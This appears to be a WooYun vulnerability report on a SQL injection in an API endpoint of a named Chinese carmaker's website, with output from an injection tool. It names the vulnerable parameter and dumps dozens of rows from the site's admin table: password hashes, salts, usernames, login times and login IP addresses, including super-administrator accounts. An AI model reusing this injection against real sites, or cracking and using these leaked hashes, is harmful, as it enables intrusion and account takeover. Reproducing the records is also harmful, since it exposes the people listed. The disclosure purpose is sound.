 Target: http://www.changan.com.cn//api.php?op=dealer&act=get_city_list&province=120000
Date: 2015-8-18 19:58:33
DB Detection: (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: chanweb
Table: chan_admin
Total Rows: 431
password username email lastlogintime lastloginip encrypt realname roleid userid
b856d2fb3802b377509bbb8aaf104c76 82066A admin@admin.cn 1439876523 61.186.153.106 Rnbdhl 1 1
039fd58e95ef741b317769a9cf55ef5c 82066AS admin@admin.cn 1419228605 61.50.123.134 dc3cWa 5 3
cc0077a8da8d2ada982e8c78a7e246d2 83150 admin@admin.cn 1439168723 61.186.153.106 hUw2lv 8 572
22deba5debc2aece17e639146b010a6f 8315001 0 34vKbt 4 22181
40f7e2426ec1e29ccdbc8ee9572ff139 8315002 0 dV4Kvp 4 22182
2ea04437b05f2873de34038567b7aca3 8315003 0 d82Meu 4 22183
22526bc99e238f67ba052e170d493c65 83179 0 ZrJS9K 4 22184
a1fd105d0bd85350848a86d81c736499 83206 0 eKeyhX 4 22185
fe5d28ff7d38b5f47bb911ab2d08b778 8320601 0 NbGFRH 4 22186
4bd2f77df7e0b8373605def2ba0836d6 83242 0 DRLC2d 4 22187
d8a9cc4ee79421dc5d32ded7cd8d20f4 8324201 0 CrIexl 4 22188
300ee836e344e9f052edf8d0cb1afbac 83255 0 ZEHLzx 4 22189
7ba0f3c6cc6f0513e710d4a484458314 83281 0 WvYuQV 4 22190
8dd268bfa78b4da1469a666fac273fdc 8328101 0 AI68gz 4 22191
010bded37418022f735c46285586cc0d 8328102 0 3I2tUq 4 22192
aaf38782d0d7775eaf3143d45cd8d0d3 8328103 0 UEHMsn 4 22193
b8f4252f66cf723c39d8de9878a9f50b 8328104 0 wacw35 4 22194
615f84a29810201b72bed34b24eee06f 8328105 0 jyHbj6 4 22195
64b04cab7f9ee989869684b6bde801a9 8328106 0 7VxbxE 4 22196
4f035b260726bc00a50e573a1889b535 8328107 0 EZAZex 4 22197
bf31821772ef62c007c50dcc344875f6 8328108 0 3eSPi2 4 22198
50edd10f6921b3d29bab92483b2b809c 8328109 0 lArzNp 4 22199
323b19a9776cb54230943d7a55bf793d 8328110 0 hJQEy1 4 22200
36fd62746088e59aff6ebfa903cff80f 86037 0 4uhcyb 4 22201
0c401d1ac915d34921eae144818ee042 86037A 0 tfWndw 4 22202
93689de102103a3cf4ff315e13da1219 C02343B 0 QZ3kpg 4 22203
2466d1a8d1199d2646a8e48122c281c4 C02993 0 ZW7j2x 4 22204
8b3ef142b8134b535e932072ae834c40 C03039A 0 sGFrZu 4 22205
1e976d7fd8efca09166db40b90f03883 C03806A 0 mBeVPq 4 22206
5946d6c61d74e8e3b4938b1ba934dbcb C04776 0 jQSpNT 4 22207
1c280e2bc70aaf573e36166b59314972 C05587 0 ht3bhF 4 22208
202f49b661a92357989960bdda2cf29b C05885 0 qrr7ju 4 22209
493cd3828f1a84fb10e357b525297437 C05910 0 bRqAGn 4 22210
bdabfcf3987fff4bfacde5e55753d744 C05963 0 Rp91tZ 4 22211
e17ac31020f912d8a278b0c1c3adc5e8 C06556 0 w5S5i7 4 22212
0c6b60bc0287bc4a5d6abc1b07694eb7 C06847Q 0 Mm3bi4 4 22213
878306d593cbf55387e7acc232fab444 C08114Q 0 GQJ3I1 4 22214
be1d36123d8dbc4bff302518a98c6c56 CASuperAdmin 0 LfHgu6 4 22215
ce7c2b8ee65d41d9fd56de23be8ebb3c CAtouzi 0 Xn8xqb 4 22216
d49f55aded0832bba5c919e4a7cb9a6b CNJ05478 0 vJeDuL 4 22217
82a90b7ff6bccbe666694ec5762e6c7f CQ03138 0 qI4V5A 4 22218
14a22107caf7a05a0e204311fef28fc8 CQ1306 0 JQH5lB 4 22219
4e3eb61b63424bf7f7369ee567b93046 CQ1402 0 AliVdM 4 22220
800fa7bf0961806dc71b1d2a85ab96f1 CQ1404 0 2STNEW 4 22221
www.wooyun.org